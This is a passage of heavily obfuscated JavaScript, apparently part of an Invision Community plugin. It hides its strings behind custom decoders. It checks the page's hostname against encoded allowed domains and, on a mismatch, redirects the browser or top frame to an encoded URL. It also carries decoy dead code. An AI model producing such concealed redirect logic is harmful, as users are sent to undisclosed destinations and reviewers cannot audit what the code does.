__Uint8Array="1y,59^x@(|6<!z7\"}_&uv:0{#3?~4]nw$iAJ+2b[.;=a*`LGYgEKINMBhRjmXOFTrQPpDdVctskSoUHWeCqZf/>l%8)",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(_UTtYC[36])]),__String="");try{if(typeof window!==_L8viH(129)&&typeof location!==_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38])&&location[__Uint8Array]){jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===_L8viH(132)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(MSeO6O){}__Array=[_L8viH(133),_L8viH(134)+_L8viH(135)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var dUH9qXP=__Array[utf8ArrayToStr];if(!dUH9qXP)continue;if(__String===dUH9qXP)return _UTtYC[17];if(__String.length>dUH9qXP.length&&__String.slice(-(dUH9qXP.length+_UTtYC[1]))==_UTtYC[32]+dUH9qXP)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38]))return _UTtYC[17];try{function o3ihxro(__globalObject){var __Uint8Array="6;y<#+>?r{^TW2:1a_o.38&FNL|mxXkD7Is]w@MC}uSl90hn%v!G`K/zEPf$t,Ycgbj\"Bqde*[UV4AJHp(~=ZQ5OR)i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function iTgvP7f(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==iTgvP7f(_UTtYC[39])&&typeof top.location!==iTgvP7f(_UTtYC[39])){top.location.href=iTgvP7f(_UTtYC[40])}else if(typeof location!==iTgvP7f(_UTtYC[39])){location.href=iTgvP7f(_UTtYC[40])}}catch(MSeO6O){}return _UTtYC[20]}catch(MSeO6O){return _UTtYC[20]}})();return}jPA8c7(ips[__TextDecoder(_UTtYC[41])]=ips[__TextDecoder(_UTtYC[41])]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(139)]=ips[__TextDecoder(_UTtYC[41])][__TextDecoder(140)+__TextDecoder(141)]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])]=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="]+/%,}!?x7$0|uvdsKiwl6GY:32k{_yDWOb.=J1Fe4)Pz#>@L;qh*5C8ErBn\"&H^ZXpQjtoTaMmUA`9IN~[<RS(gcfV",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__globalObject[__TextDecoder(143)+"e"]+_UTtYC[99]+__globalObject[__Buffer(_UTtYC[46])],__Array=ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String];if(__Array){function utf8ArrayToStr(__globalObject){var __Uint8Array="cf.KRsbGxHk5NES~jYB&LVQ\"Z#=MtqpFvhmlCIr*$OJ)D|yT[iX+AeWdU/Pnga<{`w?%^,2uz>09!;4617@8(_}]3:o",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function s1KWK2g(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=utf8ArrayToStr(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__globalObject[__Buffer(147)+s1KWK2g(148)]&&!__Array[s1KWK2g(149)]?.includes(__globalObject[s1KWK2g(150)])){function _L8viH(__globalObject){var __Uint8Array=":OE.Jlsu/`qt8DMQP0$W5nN&fYdCIH>|hB3vVRG4jKaX*<\"kieop+U,xgmA7{]~w)z2y1;_}F@[!9(S=L^cbT6Z?#%r",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function MSeO6O(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=_L8viH(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(151)][MSeO6O(152)](__globalObject[MSeO6O(153)]);if(__Array[MSeO6O(_UTtYC[42])]){if(__Array[MSeO6O(155)]===MSeO6O(156)){function o3ihxro(__globalObject){var __Uint8Array="MbvW1^zmisrI=G{JDukqC3&Kn5~Pe#_V@QYd(!O4\"xfBpa,hcXg`*LT;.wtRHSjlF6:82U<[}Eo70Z)A9|/?]%>$y+N",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function qmFodPK(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(_UTtYC[42])][MSeO6O(157)](__globalObject[qmFodPK(158)],__globalObject=>{(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="B%eTj(ktsKZfNxYU^]cvbod*7mq9~5$p2+z/:=V?h1#J0@)CIMPQ3wE8i{RA,aD&F!.4S;n\"O_X<}>yGu|r`HWLl6[g",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],_L8viH(159),_L8viH(160)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="%aFpLWtCYTDkSXRqEAdJlc45H!I0P_Q38muxZv~>M`=|NVO&$:*@fwyn{\";<[)?/7}2o,9gK1ib]zrs(Gj.^h#+U6eB",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof window!==o3ihxro(161)&&typeof location!==o3ihxro(162)+o3ihxro(163)&&location[__Uint8Array]){function qmFodPK(__globalObject){var __Uint8Array="Ay[QlX<~:5=f)dT93+jnNB,i>*m$U0CrxJ#t\"6PVb.;&DoLMw7!Wk^E%hpF?8G1z]RKH{OIgYqvuaS`Zs2@}|/_ec4(",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function Jf2H5J0(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=qmFodPK(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Jf2H5J0(164)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(ctlX8d){if(_L8viH(165)in dUH9qXP){XJFUPU()}function XJFUPU(){var __globalObject=function(__globalObject){var __Buffer=[];if(__globalObject===_UTtYC[1]||__globalObject>=_UTtYC[25])__Uint8Array(__Buffer,[],__globalObject,_UTtYC[0]);return __Buffer},__Uint8Array,__Buffer,__String;jPA8c7(__Uint8Array=function(__globalObject,__Array,s1KWK2g,_L8viH){var MSeO6O;for(MSeO6O=_L8viH;MSeO6O<s1KWK2g;MSeO6O++){var o3ihxro;if(__Array.length!==MSeO6O)return;for(o3ihxro=_UTtYC[0];o3ihxro<s1KWK2g;o3ihxro++)if(__String(__Array,[MSeO6O,o3ihxro])){jPA8c7(__Array.push([MSeO6O,o3ihxro]),__Uint8Array(__globalObject,__Array,s1KWK2g,MSeO6O+_UTtYC[1]));if(__Array.length===s1KWK2g)__globalObject.push(__Buffer(__Array));__Array.pop()}}},__Buffer=function(__globalObject){var __Uint8Array=[],__Buffer,__String;__Buffer=__globalObject.length;for(__String=_UTtYC[0];__String<__Buffer;__String++){var __Array;__Uint8Array[__String]="";for(__Array=_UTtYC[0];__Array<__Buffer;__Array++)__Uint8Array[__String]+=__globalObject[__String][_UTtYC[1]]===__Array?"Q":_UTtYC[32]}return __Uint8Array},__String=function(__globalObject,__Uint8Array){var __Buffer=__globalObject.length,__String;for(__String=_UTtYC[0];__String<__Buffer;__String++){if(__globalObject[__String][_UTtYC[0]]===__Uint8Array[_UTtYC[0]]||__globalObject[__String][_UTtYC[1]]===__Uint8Array[_UTtYC[1]])return _UTtYC[20];if(Math.abs((__globalObject[__String][_UTtYC[0]]-__Uint8Array[_UTtYC[0]])/(__globalObject[__String][_UTtYC[1]]-__Uint8Array[_UTtYC[1]]))===_UTtYC[1])return _UTtYC[20]}return _UTtYC[17]},console.log(__globalObject))}}__Array=[_L8viH(166),_L8viH(167)+_L8viH(168)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var OiTKvs1=__Array[utf8ArrayToStr];if(!OiTKvs1)continue;if(__String===OiTKvs1)return _UTtYC[17];if(__String.length>OiTKvs1.length&&__String.slice(-(OiTKvs1.length+_UTtYC[1]))==_UTtYC[32]+OiTKvs1)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[44]))return _UTtYC[17];try{function YLLIZKv(__globalObject){var __Uint8Array="vx3(7RZBy51@+*9o[C~q:`^]2XruE!\"z_paPgnA/GQw6LT0Hc#Di4Y>8b?M,sJ=;$tS}lOd)FhmKVeNU%j.{Wk&I<|f",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[44])&&typeof top.location!==_L8viH(_UTtYC[44])){function __TextDecoder(__globalObject){var __Uint8Array="+*%=O@HduZY}(/~pevQ8{wl1\"xDR?s;^._gN)4CKVTBtk!UGcj>rAmbF,&S$5y`Xz6oqM:I2f]a#3[|in9E0hJW7L<P",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function zUA3JM(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=zUA3JM(170)}else if(typeof location!==tqvw65(171)){function eeLeiV8(__globalObject){var __Uint8Array="}GWebMjHPOqshfFnEkZdtDiTKLC=RYB0a|N~z_x#<3l*Q[@Agr+w2^!(J6vSXpVcmU>/&I7o{5).u1%4;\"y?,:9$8]`",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function l4H1rx(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=eeLeiV8(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=l4H1rx(172)}}catch(ctlX8d){}return _UTtYC[20]}catch(ctlX8d){return _UTtYC[20]}})();return __Array[qmFodPK(173)](qmFodPK(174),__globalObject)})}else{function Jf2H5J0(__globalObject){var __Uint8Array=":MWtqASBTPUHdV40{Rz8^?[lsi9gC|Du&1kE*X+Fh;}n=Q3ya$6vo_5e/!K~@72JG>jcON\")]xf#%b.m(I,p`w<YrZL",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function ctlX8d(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=Jf2H5J0(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Array[ctlX8d(175)]===ctlX8d(176)){function XJFUPU(__globalObject){var __Uint8Array="4*\":;+(~M0Xf]{g>AO@)$&_Q[NtrapUo}B`u1TjIm7^/L3Rb=K.iYP%FE#65vl?wSJZ9CkVdDW|,!2zqcHxn<hyG8es",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function OiTKvs1(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=XJFUPU(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[OiTKvs1(177)][OiTKvs1(178)](__globalObject[OiTKvs1(179)],__globalObject=>{function __Uint8Array(__globalObject){var __Uint8Array="1GOHtCnSgLQBFeT{D0z8`/YUlE3?d*(])k&J}b:iP2!IKa_$s|q7W@yA^xwVj+cv[\"6r,Mo594;hZu.#=XfR%Np<~m>",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}return __Array[__Buffer(180)](__Buffer(181),__globalObject[__Buffer(182)])})}}}}return __Array}jPA8c7(this[__Buffer(_UTtYC[48])]=__globalObject[__Buffer(184)]||typeof ips!==__Buffer(185)&&typeof 